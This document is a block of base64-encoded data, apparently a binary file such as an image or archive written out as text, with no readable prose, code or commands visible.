1DK05DMjAgvm0BrW5Haybm+rnGRj2lHzVFCSAsbN80ijt/sO2DMS53NI0u8s568syDbTBXNNIS8w4HQ4koHmzUo9WLB081MzbiXLbERFeTM0IuX5cDCT/Q4lj0M3bosb4O63CcDlvbL+XIMeSAB/UhkoFLBQWEQNnOmHCODpyGgAy8EeKq8+EvKSopZ0gwCmR6zETOtChSaElqViLxVjqkR5SeFGFsh6cq0/nUTmbA6khREqAqT990NiOrZhwxyfbAXa66Tg2AbHv96AGUNIp3dmefbsrzdIuPdouC9MxPdOobdOqvQ84ndMbMI6n0mq8dVTQIdRu6Y8eMaDSHADFWpBkuxEoM89k7M6oicZNMgtSvRq84UZXDcdZbbfZCgaO/qmbNEGTj/OJnyl3n0gB9JoBA9TAQo2gP7gqP8UpWWcT9DrQXsx1aW03mqu50Zoem8sS7HkMFJMoqOASfG3fP0nRmKgKGhMTx1ESA0XAfMKpp6zKHuMZsttoVqkUnK3D27ANxVAMg1AMISsKolAM2vCxE/7hEw6y2jDiJG7SHKsN23APIL7iE34PIs7hHBvaJ6sN2VDjNq4NMpsNOW7jNv6y8YANOi6z8UAM8RCzx8sP6YAN2JAON4vaqb3aR2sNghAOSGsNVn7lWH7l4dDaUBsOGwA8ELIqM6N/FGfbwSobsuHFUVo1BUkZ5sZKXkfcKPG+2xLVavzGzH3VqUAL/ll9t31QCAJEHxNhMhRgQULhHzXhbzBErwjwJ2zb1s2snZgX10hTFYv8uumd6RR6ADqQEozVJe8NV8NBHMVBjA8potGquephDI962AbrUZ0LbJ04BjBxpkxpE3cyEXzy0SlQhs/[base64]/[base64]/nIjgZ7sAdocPEPr+yoH/qpr/rG/vrJrg2/e+8wPwetP/rSDvwQ3/q4j+x5wO/CH+3Gfvz2QAzJ/h/7xa/s0y60yQ/718Czqo/x6C4IoVDyHD/wxy7l6y7trd/[base64]/ugXWvRo0qW3DUGNJt+/f96GzGkWW3azPUPMoHb0L9+324P6aRuyh/U/1ENKfUPeDM2cPXu+sTbVHE1qb/T+fRuCBo031o5Us9ZenN54eud+pdaNfUi/e+3du88zpBnyb+eZ77H+r1Hz28XN/GJtPzOaA/CfX5qbY4g84mvmn3MSHMKUc0wpDrU87IkPNTO+sQ47M1ijh8LiBOGnRBNLRG04FVU8pxHb+EnHNvJmnHFC/xz5xRsRK7Rtj1/yoVCQ/lBrhDX1hPuHngoF0adJJ5+E0kkijJqggaMaAKqBCbbkrMvOJlhqJzF3MkGyEQ6A6aqYDhAgADffDECAA0ag/[base64]/K0N4X9ue6/je25bbbgiK/4HQjPyyYc7A/8xheTzbkMjv/E41I28b6bDJr7q6Ak5yfxq/qbnvDxONDHGD0lW8bZrrgkOaRUhHKLAf/YwpepmqlMxnyHPGS/[base64]/OJerLAoAf8UTg5Rg9zFzmWJsZBiYLeDuG+H34At31eqyvlbpQJf/UnTt+KWMbZN1FZEj+mg5n/qGcI5/[base64]/kCBGFASBfSLH7zml5kqtUoX+9vfNgZxG40NR2to+J83whNAirGwEY5wxMIehJrVNEOBvyhF1YZTNVNMZxDAOVo4F7abBtLjGyIaWSlUuAc08Os2G/QYcPr5D4Q5wmogYqeGIuSgJKVsDuDMDzi9g5oCeeM4rFEZOlkoQxfOCESs+Rp5UPgKGvLDhiM7B49eM5wEXeMVB8OodmSKBjPkZzrhCMUNJeQvejTDFHPoz0CLSKEjJtFsaNMS/bAERbg1USkNWFUVcdKBkCAgb3p7nhfnpAMZJK6reDrcCGTwhTGk0Q9rRKsbDTXHVciRcoiSSCpokTlJFAJSxyIAH6Py/kfTheQkFEjTCGiiAxVItZE/[base64]/q9iQSTOEMKBC3Ky7LwHMugvNvTe/uLIND+N0A4QtXMbXBgViR5wFVI2s9QsJdWpckusVFEQEgJcVW8EiJObBHCnEuzAq8sKwAGqvAU/+QkhaH3cG+Po1rfCdRVznYXmiNWEGOT1dH6MAekkc4C/tgkALbnCDlxg2JwIBVWKDTL8TllJAljBCXyIBB/U0ASXrIETpwgLZrVFGG3NJRab9cqluXeKSgMGGqstRzUIw5dDdI4t0AOVFRiNW5YA85cU8C1wg6vMI1+mmQ3I33H3l6HnpLScINzoNIewmpsFEcUqqs1AkWQKlZ2jGflpxhCLM1HsrshFAiyZOEEkVBG98z3FGMLIRsZsIz1bN7QJoCNUmLId/iIbN0FT93AgpsCvOcg22OhPEWtjBmyUNKcFsid9kPNC1PCDQUhDWD5U+oufNrAR+UkweFLjCH1abQ7aMWg7K2QNH5vNC7VD5vxELvLKqCqqdCtTpdKUrDb7jW8B2NMOqmxlrqIpyyiYLRKQUNZAfXmNtDCUMRBFZri+lSGYOwwe2ZzXc/URU4IDCQIEWalBCwQLLlgk3eYmlBOwDZK2u50CnFJJAHDuEZx4RB6bsAZpcWvS0KgW3DcbC8D8QtJ9GUe25EILa8lS1NaKxQyscAhZIeAAGRjDFSKwqY+c7ynpYwwFRsA+Wc/6VcNlpvwWoetdR8g6KcNoN68DMAOT/pCgYANRgpA0sgX7S0SlOMdqpsPDH7LwhdAJ53C8IUJtuCe5AmY90vadnRBrc0AGNRI49zAkAC1MSQsdznReYQ+jgbSBzs8PhTZMQx+qzGkpNQM/fLgwHM8UDSNDYCP0eY7b/K8UBZrDap7/mpC1s2L0uI0gON7xsmmiyEQZuQAcucqAqpMzFRMYAZJIE1ZqggyQsjeRk8KZrcQ5Jb5hlxEInK7aASQ4o6/AHL+YCDITQbdClFVAOo2oLY9ws8VDAEyZAWVBljJSORQwpCu4uqyLHaHwM1aBpMuoHQA8CrEDiSazgjWQhEQDHisows4CDMwyBmNwq2qoBjkqjIuY/gXugcLtoYVqqQZzkMK8qAZaAB86aAJKqZVDSIwMiDNfWgtgYpfcEgHTqTzLszXMe5dn4jx8oa4VOYdeq5pyApgQ+5qFqY2LobFwCxCMQjiFgQ75UKHywKjYKKDrg6HzGIJBeI/kApBzEJjdQJoEuQ2KMSGSCS+NISANyQ/1MANiiDAk+QUFog3WiI1/2T6i2UOnwQ4S2cOQohGMkrDhQKGBirYkKaghEBLo84Z9sbYh6DH+K5trmBd6Ga4taRU7vBKui50PSECrAgAKULUmAKy9kbIRQAEZwAKvqpQ2OQDJGxxlERw++QKC+AoQZAgRHDN7XAXIqYSy+ILYohVh/[base64]/6Agv8mIRYFORiHmhgEOOn1GOCkGSAdMOAOq3kgIZ1iiF5lAvWUQQY+SHxFyhsRmh0RsCYnyoRmiZlDJGHzqZ69gD2fC+U9w/Z4SScPAS/[base64]/gbNZKeqKQVHcJE96Bl9+8XW8KnmOI4k/YfpSIeSqj4RqzEjqZAZQkqkISqm+cx8QAOKY9LYc7cKAadrMwNTGDBT6I9wMM2yYaqvux8AtMa1wUZTic0DaDIAQAvSORM9ORw5GQEd+IINxAIwQgAdqElVkoRPPYR+ZDSXaIIiBIM+cE6ge8JVrSWgAzq0qgQ/wM4v0IHFo5NZuZQXPCUEEADTOcgAKAEbRAIVgJ0qYs+oKrKngs/4JJwZ2B0R8CQkVAM+2CUmxEJjaC1kGMlQA9Av3IvCaKtYMlBrGcmYvAhgsbRTQEMnuAHHWAsKXQuxKgELcKK4OdT4EcAO9VDS/jgNQSyF1bA/lilRGmu/4fgGenuOb0i44oDLzfS+rEmQYugHg6kop3m+EDOFkYEY/JiabRqCbPCY23hKJK22JLkN/CKi2hC91uiP7XrFihlFESlYpFmYgispG9qX/4CQ/[base64]/ljAz/[base64]/24TNbY4I2BGkG4Bh/CkQLjqcUcEphKGL0EqdsoTavVB6wd1KaiFylaCh08wLC1OQBICUxpAl/NAOiRAbX9AiSgQJMAAzpA4iOe21vSnEKg/golloRf4Z5vCSWx4Efj1AHlzMkRGIk9KoHQUUOX4E4kkIEfVpNawQLKLVZTuVzM7UEh69za8QAY0AEsgIoIYDtYgARF4wM+SF3jwUL/[base64]/UeA4ZA6kQO4d+OochwgUfMoV7/go3R4CvGKoQM7gNFZqDh10RiGlGF0ZNGM5akAO7KUrUnfiADlC5q5g8TImtwqEkdjFH4qS507kCmqwtW1kDmuwKX/lUUJ3bKG5ChnhCUbLJfrQy5AROOvlhwAHjk6jVH04cvLmKCBDWI1jj9bxc2jGKK4HPACQKD3CB4bzjwYOFXpjkaS0E1W1CKm7dbiVJ2a0lba3dkcRdRfa728XdccAWYICFyRLeS/6lkEABF0gK5W1eUE5eUWamKiFl6P09I9nTJBGw6tWNiKmYWPSG8y0OxVSg/6GHRvCpAqkNbTiNo/kfFVVK3aCvbDrfEhWY+bC3PPAY/Fq9HG0NJs29/[base64]/MJiTpJgbb25Ldm3k7eceK6gM0r5YkdApUJbMXcxOfgDs5E/kTXC6c9aCARGahxE8vrWJgE2QZwc0XWaKDXDmCVSSAHKZJ5LtGlvMTNXnIpN5CnHDDUEKgVMTHdO0QVhlk8XeCQ0RF2WkwFoaEY6eBCNAPzMAONgRrvVV/jlsUgalpB2AcPiuxFxAUWM4MrNYOB2i5zkjjoNk3/G5MYjsinAgqe+PQTSIErymEdxpTQ6mGZDmKapNWu2pT/FhzAQgA3MbwSWLtegW/x+VT4BgyIMAz4LumSBh+6yIhRAoMm8BxK0jJBwgIRWMdOiQk1IYBQAQKs++mdaONVaRshm3AKb5UPAIIxkAHR5YpcP4RCiGqvmOpVrWqrdq1VSC1jKGQV/i8HgfuGUMNdaYhkSZBx9Rmd3CoBGMBQHie5T+7xuJZrH+SMXCvl+Hht5eAOaOveATn07GoxgkKNzi50WGyg2xByFfofYmuQninEhB226+gnepgguvxYj4mwIFo2xewOLbcNFDXYsyxRxlyYAtoDipMojfl5LE3TIjIiGDmRl9qXllHYIckP9ks3LWeh/4EuicMFa7ih1stfa8ipB3sOlVdaZXZhJ6mCwwL1hKbhKTqsUE8BiC71MgoVrjLD6CHO7OyqMv4InwwdCkCBAaiUAViAAWCeqAb2kpZiX38lusj1xM91UC2EK1iMMj686ImU3eRGvUGAGfiCLeABYqWb/mzvuqGGY28/6nAP3d2pT3P3Y5SeaqoecQDdC8MADHlXZJh0XXtv8Wvpi1MAXtwCJp2UgU3G8Sbq8YLX8YRf3i4xgSBv7LDJB31yEEegt56SNvl4ryBSN68/xJHJPkUE4DU3g9PAy6wcDucAYOttMYWVxctUOOpXD0zsmLuW7HyoWABW0/74mV9Y0hWhmRRLoRKddHkDCHr5zAwpWHDPv4QKFzIsNYQgNn4S+Qka0iyhQIX0HB1U+MugmYT5Epa6+O9bQlMFQ1U0aaoZTJP/vMVEM8QaQZT/fpGk94/eHIwP9REtavQoUn05TjBtyvQC1KhSoTZoMMEA1qxZG1xw/[base64]/Rr18emTFap64UiSEiA4B7iRCBCDJ0oJUBxx2X4FUIYqXgglpBGKGDFSY41QW69LMhhx166OEgQzgiEhpo8PSPIwgppJJBjWCEhikJ8ZRPUAnNUVAp/gzNsUcjI/3UzB435pGHiAl5k+OLCaGhE0E17pTSEPmcMwQaCXFU0D1ZahmiNwuds6MjPnqTok0FxbjiECea4ogpLv4zpRkEVSnSmfSc2chDBD3kCJ8yLTQmn2WaMRE/[base64]/gxfbEGDCyzIypRwwhF3QQNbMaecgsZV9YEWSIxAAAIElNAHKtgV8hm53aUHnjTSIJNyNSqrbMx23nXHnnvwqSyeed+UY04539wHjX5X3CDCfwHuRWAJFThYMYUITijhhA3iKqGutubwIdYfbnNoQt+Ugqg3c/iIKItoIJpPKed0/dOZ/xjUdkJmfM1QM2VSiWgjJx45RzP0mP1PPgW5+eQ/McGkduEfmaGllkQyepIZpvjokUGkWjmETmL/U+M3Bv0tkknfqEhPpA/tYQqj+eyB6E801T3EK4QSmeo/ZaIhUz542m2G4Yh+43tMVw5xZuAlojG68ZGawfqbcJ/p/[base64]/BjDJfdDD+0iEUsvBMz+ZBHPE6cTzmi6LMmIkM/axBBCIqWAaL9RwQoUMDSFtQ0p73QOE+bGtUodhUNZS1r2yAI3BTiNR+ZQkWb+xxDzkEpOYLEeF+bHD1O9JMyUWpKlCqTT8RUED8l/[base64]/IkiiJkXUH/hnQgIZRoeGyYQyDPPQxTzWQGrQQYABAAfKPCEZwoDBCCI1TGyMakVMVCDXgam3EGpGWh5GL5MMUgmSRT1QyKYHQLlFx9FSo3iZHmyDpGzaZg9ryYROdGESQm6PS2jDyuD8NYRCSvEdeqSQTTZ0IUqE60Y1GMpDJ1a4gv/DJOew4yCHkKB9AMohMUBWq2y2EI3mYSDrgqBCbxO4VcgokQcyQjliKFpgkeQjrjudbh1iEcppLFKP8dhNltioHIwXOrqBZK6tMEytVkwo2OTCCbZ7FLAEYARbQFwO/5KUu44zBFeiQT2XFCwzuBcMXIuMHP8j0CiCjRD79gIpLCGMY/[base64]/jGmU3UOUdk6nh8OvShPSWKx2qj0Y0OEWntvKmwFSQPxCDIZ0m3vDYPwVJ6xKvnCDIpb/zCbmPeFI7qaJBQpINIVCK0X4cQEYm4eghz/mgERwYlkdg+ZCX74McrbG2KYRO72MYeMxrSrJLV0aPZznY2Xs3QiGZ4Q09mcIRDzPCLb5Q6esxFiiaeC13fZG+s1c0VhipwAe3KxrtmEUA8mTUDEZSgoljoKBjmd4gC9oEOylJvPiOjz5tupxL0vYMfKrGK/v4XFUiMBSWasAVsjWABKCjBF/xAw3014QptGQGAQN7RNXAwoQeAYLYocIUNh9Q3DfswzENMzRGjVAUai4B0CHBxAFAHDEjcDpB3euOfVvEQRrdfYzijGTWoQRVEFiITyzMO8XhHEjOIwJOtOt4CpcBCVwErlsO+lakk5wIm2AaXuzyI0qG612aA/vRDtCGKPLA9sptCe5eVVww6b0oU2li73YdA97zWPfCRXfRjJUmMUJkhG7Vu/D3sUfjAN54Yg+8140NhkDy8Ih32CDZIWB2P0V+a8LB9xeUNEjvY5nb1/NC84Q0/+dizXRAVoXw4vn2UcLBA3M6U7nTBvsKpVMAD7BaAu82CrLXcey5YkAFdwBAD9T7mOvg0utFnKhlUVMLg8034KphaRYdvx6I60MEISoCCHaDAD5L4Qn/44vE1QPg//okBvLDAMe5yLAIjWPlHqUCHBQfMgVjEiBXNqZT2KIdz6IBCodgB6ABaEMAV4BTQAdHJ2JgQARQlYJ/RfcYpcEIh2NQx/ogHNDxdykhDy0jDUXnHIYjAdKyGXGSVDMQADHiACjlNlYkdD1LTdFUFCeBd2nXI35mB320I3+VBnFWaEPZDnA0C3Q2CNmwDFL6dKLQRFRohhxDEFXbINszdkIThohUDFOaBKGzDPRThEIjCIIhCMbwhHMbhG2pD4jFanIiCPaThHeZh5MWJH/5hnAyJGXBePNiDIdpDNmBDPFjekGCDIRIDMRTiIX6eGYRCRIweJo4eNqCe7bkeoezWK4RCKBCKRNjWK8GSKKaiKq7iKu7DNYRCbgGiLMZJOIQDLsRJKOzDPoSDIJgBLliD7QkCLuje7jmX7wGHV0TTWFmIAkZF/vGxG3clnw5A3/3gy71cARjADx3c1GNsR/V9IyVsR8FdgvfNl8IJgxGR3yw8Rr+9Tzz12xdYQREUAVu0C9P1BYCM1wAtSwRQgFnEoMptAQ+ogACK1MvFXAJeF9kpxwegwIlt0/kJzAz8nE5hINE5EWYAFLp0IB3s249lhiooVTUI0UU60QnSAirQwUtRB4AwVIHIQAqYFBn1IE2OnVQwRxAOYdptgzZwyBrqJFBqTU8GJRYCZR0eJeNkAx9mySQ2pVM+JVRGpT1kIlVmIileJVZe5a9lJVbqold+JViGpVh+ZTiMJTG2SjgY4zGCgKyU2/YsTTNegLpBo8B4FwCo/hgWuIa8ddRAYYE+hWPBdZ9gVsIsCOYlHCY5fh8lXMLCDUN+zAI/[base64]/l5bLuS5KeQHrNt2yUY3IR9ayMAX5CW14EtdxAAY/GVOzYKEHqaEzgJiXkIqkGP3UYJ+Mab40UKF/kooKkwmJHBCjEHCULkLGJAGGHTmeM0bXzgU/[base64]/BLszCGv5hmANioCChYjpZQaz7XmqZUNG1n/lVUwAIswBaswhi0lIVZB3dUpG+CxyqogmcgkSr8QpQS2VEJmW8+UZZqKUkaQ5SeSx+oBnQ+2fqogHJkZ9SkaVhxRdkth1TkQBPOKb/265zaqXnmqcBK5Z5a5Z8ebFYOqsLSZ6HqQy5UQaI20/VgzwJWiL1GhQdcQAcYhkJ5l6SaBXhBnwyMwA4kaBP8ZTd2Ki2IaipcxiqMqmCO6H5lqapaBmZApsMJmGdwAidAwmjwgRXIRQa0xgBhQWN8QWDExQyKEBDQALH+BqISYMwpKwslK3NYAAfowCX8wRZw7WzIAGA2KVIZgyoUQhFYQSFAgtpCQimUgi/8wlEZw1GN/sM4jOSRDUPKkGSUygwqYAEE8RwCROd4oQAOWidcziu94sqIYQgVsJG/Pi7kBiXABuzAVu4kFqzBIqzmTsTCdi5Y4ufDRmyPLsxNyqSaYmzGbmykemw3mYWJVcv52M8XoCwlmILKhqrLXsZhdt92zBcqpMIwmIPPgIfNuqx3iOh2PBxnDNVmkiZZMFT+GR0l6MCJZcClnuwYhIEKPG1TiBuIUe3EWC1zVMAO/MEd/MElHOl0HAK5yEyNHVUVqQIf3MANHA+PjEIjjILa+kLbui3cQgPxjuuN8S3IraQM7gVMLofFUtcZJa6DLG6tkAAVLIIu7GvkXvAFTy5SWi4H/hsi5mLi5oYwP3guCROqMoXDNWhCFUSt6D7X9ZDd0lDF96SuYRQU8gVLABgoAigGBYxARelAD3GjOFYo7ubuKuyuOPruKtSMOQSwAhkDZjxp8oYgrZJcP9rQWtTjIWxjkVaCTB1CH/[base64]/nVpjwWkrkNuE/IZaA6jhQAsABCYBV3MwL49RoRKaKhCce5maGGO6PdVgjC4xzy4w5byJk9F8fFqxmbI6hVsUQZwDALowLS4i2NcAqpWgv2AQSWMMfeewEh9mPek8YTEpSszhwfwQLTGMRIgFABQwCGIIxAlVbiqAiQQMiGMQkZr9B7sASFsAkhvwh/vwciggtymTNx6ByXIgCRD5xbFAApMzAKrkSqjMldFiIIk5Br7Mk/3SimDcuE2cFipctgppCkzR08HszA3kzFnz1dE7AoER8SYLoJQNRpxRcMkdVQ0k1KDQFcv9X5O7E0+MFVYgAVo7DLfcMAYKABwwGyg/oUOwA/KDrE2wwQ3X0YqgCg4z9diBu880MM8jGSXYisQ/cKMbYYI9kUMHEBaEMDQ1o+y4BcYrMX9ZNwTCHSxkhSxHmtO26tYAelysNQWxPEdDMBsEAAW/NxOmaSQnUIj5C8ix/YubPRH//GOQILT/ZSWpvQsgAEC9GMGdMxqZFECM8dMM0dNI65xkJFO77RWP/co46ByD7Umh5129jRS9zRYc3VVRxNUB8cFnKniYhlWC8dzG2ssP1dUb3fDiLVUxPD3JLPGalMz3zA3HcFbA0AJeNxc324zpLPxuirC/W7wOps5nKsTEe9v0oJha0YImu3InsV0oJg53RdNVYtD/qHCGPAAZjNFb5hxhx+rVVQNdRl0MTOHCRyB+Y7BDiAfRx0QAtGYSZ7LRR9yN9x4N+xCIcu2jo+CLyAVUuEt/AIUKsiAxzCYajyZF1nyJVc1CyU3UTP3AnY2UrcpdF/5VJAyA9v0V0U5liV1dvM0e5s3LdcKWFvX1Bhzmnc1dI+UmY95ohJzcSBIVJh1NqXAdtX3r+LwNNOGD/ulEKvsypoLgIMoJRRpF69CNZgDPeADYJ9zgp9rejQ4YntmDUEzAcjGAYBXPu0XZFBCbx9Mh3fvQW72dqqyiYt4c7jAG0TriYVpBoBBOMZ4EJkgAB/RRcM2ju/6jet4KbBHNeAt/gue4GWgAhicXItZLwU8WQl0AErB5cRAubSr8Sk/iL3iq3NjOXRLdyZfmZdfmVH7cqqHMpwHR5ljCFhPdZqrucV+9Xlz9ZuX+zG6t8xpBcYmMwekQLaMD/JxFwAMgBaQzwFUVH9LaHo8cTqjJD7RV8Ihg3s0OmCXw3eIx2DLjINLghU4C210jEKlWP1Y0Ax88RVgwRiMcRlLrakTNAKO+4iZgAv8zwJIB8f3EGcg0MRTdH7EQq7vOK/3OCT8AhOx4Lce8R0Yhv6kj4sRSGDEZK6cqVWfFE1Pu9Q7Dfhm+3NTzHLgIFBz+3Q7cKNCd7iTu7w3Nbqnu3gvsJWVN3S1/nlWZ4+8zzu9k/UF2Hm+QxC/B4xZADxtJCkQF3yVsirCYytk9sEdcGjCsYc5zAM+4EM5pwfFD524BueAXcEI7H3HCMCJIQAW8FBbmFM2ktNlD6DU8song3a0e4AK/EpGYT4YHIKJloxlcGmRncspXLQg335G+wKRmYdj7u066kCmAwEQTOPIZsBfUKdxP/3Km5vUkxXzC58BqHoLjXsoL6MOenJBF3N1e/1XXXnYg/Lbh7cPTgVYr4D4s/tWpH3bv7t5u/3bj66cy30yY20F2L1pJpR9Azz5qMWDBnqFAj5ArDI2cOCqS6j6SKJESeEsY9XMzZM4rxotWsiQEdRo/[base64]/gQcXPvwn6NPEkQP32SD0bea4QwPvPb1pcN/JsWcHvpN7zgtHn0ee0NSCBwsVKpQYcYBAgAAHBLgPMEBLgJIAZIChc8cP/[base64]/9QqURAAgs8EMGDFpQEErAkeZDIcSD65kIMNYxFEiwR/rivPRFHlOGLL/qYIYKYYrCpRReFG6qoOKfirUypVqvNgjHAikSSIM2yEEpppJmSSr2GqWbdtKTEi0pkEESFjghQEkAwwnb4coQRUEjhW0cnS3OzPGkL97bSSKMMzuckBtQDx3Z7DTbL+uzYOUpBRi3T7Bz9s7qRf1rOT+fa/C3kS6UTGeWZN+X0AtBEA7WCFFAYgQIC4oPP3wAE0EKA+xD4Yj9J/Pjvv1ltvTWVSyqRpBBI1ChCDSBV6VqVY/IadqMM29qBpAVUlU/ELEtw9pA+ZNBhhhmwYLHmlH86QVsao+LW5KcOBvc2D8g9JJJcTynLImSg0WvKevOS0nHJ/qk05qAxKBAAAQEOOGCBFFwIHQYZSoDhg4M3Vk1hhzfmuOMJWiCCBNL+Ru251gK9+OLeVGfd499re9k1OGdG7mbJ/i7ep+MRRr5lEE5jwQ47kmCBUutkLj7Tmo+K88wLLkaPZwoogI9oAdB3D4gBQMTibaZhBTBAA2m5xH6qEaIDDD74gGQsVTjBh69hBEpiMwbZUEGJDJAEBUcDgH001zktUcBZrYpBDGawBrtxxyhB6UnedEIjk9kIKoGrDG4+QC5OPOIRiFMckagEOSl9Q4b1GgaC/KAFDhxARAIYAAM+cDEVqMAFKCjd6b5Vm9UBzzYbaMEU4gCKW0zxFnGY/l1lagc41vQGB1CMwxfBGIcpEIF3tOGTE4nQgs/ELo0t8N1thCc87RHHU09RHghWVpsa2GIZyvAEIOxQgxoYqgGTegog8vEPRf4jH34ERBKgV6mYZa94L5jeJTFJvd9wzykIA595KvABFJRPaJpLHwCOsAAQ6YAOruqP0+Q3i/rd736VqAQqJNGHBR0CSKeAhSRQYSQjiS1DHwGDqjJnkgCIqHwqoQACOtQEOsREg9cKoVHwBpQQ2o4pJmRKnN4omQ/QgRMrZCGvEmcWY0gjXjL8xjtpCDl24csPYaDBB1KwgAEswAIWUMrFQuclJCaRYQtjoniIAEUpUpGhUxzE/myy2JSqVGw3JhhEQzF6i0HwjZtKwQxsYqdQhsZhA1aJQ0ZB8cUxuvFMUByEGHFAgjgCSjhJUMY7cJpTne6Upz31KU+VAcnfJCGTlxSDGJLwAtgAYpFNbeoyPGE9QzalBk61KiOVYYemvMATP/2pMj5hh5kh8qpNfUcNtMnJ40nmkxZIgSgpkIHOoS999vESiGTQyoQsJH4B8istbXlLPwwWFac4l5CgJMyMXKgjqqCEDEoSH5NgqXMjGkEGIhADLIDhCl+4QjW7MyMPCkWbM8qYm+6EO8CFMzIquIMkOBGJSDyiED9Kp4Ua1y7IleOdNkyLQd5wBBVE5TwMcIyN/ogIAxcMtEytM+hBDTCFjE73FjjwKEW1OCenkIC73fWudKk7Uu+WcDaeiV0cLhreOEQ3vA2dgmTSi9GXTiGmM4XZUBNZVv3ul79WFWsNlNFfRnriBJE5gYAVKdSn2ALB/1hGDd7R4Ku+Q6yYsgOC3/GCtL5ow03BmQcugE+4VnZzdQXAAoCgqgeWwH0MWghZYCkg+1WCaoEN7CwKi4qzKJaAjPVILPqgYg6wzz2c4yEFIpCBuIqgWoeQgRWwwANr5kS0v9nbBTjqGm9yk7UGcC1sZTvbQtQWSC+EUg3jiRd2caQSUGCBCY7rJ39K5QJDVK4ICVpQ10HXAERo7y2I/lEMKj7Uo1mck2mIsNA/L5qhg5jCFXuXGfAyugWMpqIa+8xoUMjUvnYEToQlHOr+5uMFoG4wIKziiQa/Y6oXWMYiycEO/[base64]/7zK9aR/nOd5/wV7Z2CnTBj84y+ohjEoKKiX8ENZhSj59NdrwHi++dNkyCKoLD61bGedas7GgdQAU4Sah12/apa1Kg2NS8YQQpeOCPWtF7kMj6RhKYwWJGkOMMZ9JB2trtd7Fa99aBo7QzBD17wslbk33kNFG126jMV8MCwi33sudbVPkfoQEmGDIAdvO/F1kZFLPgaP77GMrGKJUi46WcRBSXLJEdw4HsOIFfyYXYEIihCEWJyiC3YO7TfAU6LEGU7yWSczh0N5wQKDtvYsnDM/CtEJMZiZnalRbfsgoZFgKwFE4SGOYFrSuhMYELndmwDJ120OORBj7Iyw9JUfHT7i1HW/kX/PDNOVDQVicGNlKv/H/LIKDGaKh/mQR7WQRzEgaFaoAUUTR3UQRyYoenk6/7ab4pAgYxO5ifATpHIQQ84sAM98ANBMARF0AMN7x9y7R/YgfBUkBzqwanojpHuLgZjUA74TpE+gasWiRdkUAYZ4apGUAQZwRmcSqiw4wWaagdjkBcWCRB6zYOCQic87DNAJQU6wNjgQ4KARj4AoHSORgBQwD4OAAykLX7+A/TooJUY5C0goRDkwhd+weFMry/oRxU+z9xIYtlUhXPWLa5GBEVioAhEwAruwAfurSnyjQWAgt+6p4Q+o1s6ailqwwO2gCHK6XCYj3/4B/r+J10O/mggimQg/EISXIIHaoT7vqXOXADP8mxNOkYCw4sY5kG/1GECHYqKXoEYcDEXdREXueGq6GEXcRECqYgILmMDom6K0K8GFYn9GgoAy2oewmsdAlAeGpAZaZG6puACQYCpFMkZkPAbwTEcxbEEX02RdFAcSaEFrcobv5EU9OsdLGGR2BEJe9Cp8kEcw1EP1NEEtSMD/6EewFEIFUkMRovDLOXX+qkCqrB8jAw+SsU+AuAIOCAAJKDZSEIGxiAhFKLaEugQmiAEisAK0mAkR3IP9oAQGmEURmEuBogtaiX16PALIJIkOOAITIKH5MrYRiBLKMAPZyAkt+AJesCa+OYJ/n8CEbvHZjqJdSDGW9xEMlSADgzrXGTrEGgLE50vEoCELBzOQOjQsMDC4qQCecrkA1RAFT0uT/qk0tqPGJTxH1ruGqmoF/vOquhhHYyOijZgAjbAFW/hFWKxrGaxoeKvrNYhvMShrPxPLrFRUn4jHs0RHyVzMmWQ1srxH+wOH/WgBvUAHPeRv+ZxB93RqdiBMulxkfIhCVRzNVlzNbnxH8gBHMlhCVuzNjUMPECjAs5jIeED2SQLIjkABhZgIksiAFpMIabNaRaiD5ogBkLgBm6AJEkSJeMiJUvhQT5Cx2ASlz4kbSTyDnEyA3xmBIimBDJgBjAIKO2NKA1Rm0gr/ikX0d9wRrVOC7WSz7AMS7auEiv5oBBa6FzGgto+Lz/BYkHGQAUwrvsewwPO8jFM0UzOpE8mYNKKgRss9EIxFEPloazyIUM9NEOFERnrsqx+0f0mwM+m6xX4z6qgsaGYQb+sMaMS86oWk6FUlB5wNEd1dEcHkBsaCgeA4xMWKTNNs0i/salOkBEmUwmbKjYpkxFKsKlCUwaZtEmNVAY/U8KmNAazlL8+oQaiUDIYAD1401+yxHzc44ECAAVc7z4AIAwXZCEClNpAj7OawAjw9AaaYMzWYMwKIQ2MIA0IIQ2coAjW4BTSxStPYQZYjyToAwIAQHMEQ8nEkz0QoPZ+/hKDsGD3pqwo3TNv2jM1YOObbqRMPEALeglIKpGF+BMrx6yFDCcSaqtAz4USwiD8mqtMZsSb+GwCzO8W1GFEJSxEb0EahdWqahQUfBX/[base64]//l/1nGQLtk6BEp4AV83EhLCMV/nsVzf0WEcto6JWalETAicgvqrWatePimbUqnzURcOOHiCQCH7jMtWVXI2UXU/wHyhTDqzUSGnQqfBVBqM0MskVXiWMSGXQXEVNDEDAUfxVVMwzMOiKh+RjJlXsPkZAaeJ02uh0IQ5hDUjyJAmBECz3cqmzESjBaxK1a2IBCwBAAtJtdLUAZYkm9krWZwRDcyjggq4gBtQADMagU4sy8Y5iZhlxVP/EZnvjCXipnGBheHv2Z/lHDdSAP1loecOsnMSCEkhxKijjQXGkRlaRibSWa/erRRsqMLX3H/LyFoyRirz3e50qfL/WqWJU/[base64]/t0YZqgbzYUdJNEf1K3w3II3N96oYClqdiljTN9SS9SeMcJHm90qr9DKdVAblQH53EG67kVz59x8SuG+vqpED+Aj/+F0X/unW1soqBrcKeQho0Kd1E3cmHwhpZuAKOviD+SqX+AAlVXKVS1gld4GFNcRz/yJtBsA9FmAL2AMAIqBkRUAxkoWH/[base64]/mlTUIHrgALog05F+I/+GoN42KVXXkU/koBFrymsUD3mO4DfSRgC74QS8TksnoZDFGCADLrgmaAmOmgB4i4iJNZZvWGvMJJNHyXN1jgDWBreKeZeKt5+bAZi4UXFnpheHuha7o5nOU6R5iILQGNnp3KfamInZtKr1/[base64]/gSegBKiGIrd2qyH92evmOGItxfom74dLq5px0FxhHodtK6p6K/xWpHClqEAXHtrdBDsusARO/8sVDGxlXz7DrJBADIb7KIzWsLegewwEwnzIaRj0B0z++7kgO0IWF5hsEg3c5HqIQVJIR2l1DNhbbUpswSTYJkjQwH89QMW4Ng62T0EA3XTJoNJIgagDAvWgPPIsAzV+xScd4uDGhiAIZZP4RD4wAocqDhLgGjOFCd7uVR4KDBib24wyAoOQcq8O/h8L5KCwno6KdJGNWTQ2w/EYpvdur7bmnjhW63rvLi9JkPimr+Zg/jmeiz9e4pO7loRPdEVfdGllVi11cCp/igOUPQWHp2e1aHS+UsejO5DPdSxFYmwgUPDBQwcLxzDAKxdkVC1d1Cgw7FKQ3w0Vb1IGSEf9CC07+4zQ/wMXlzGJZPWNAx6bnxwyefLUULZ0BQihXwLm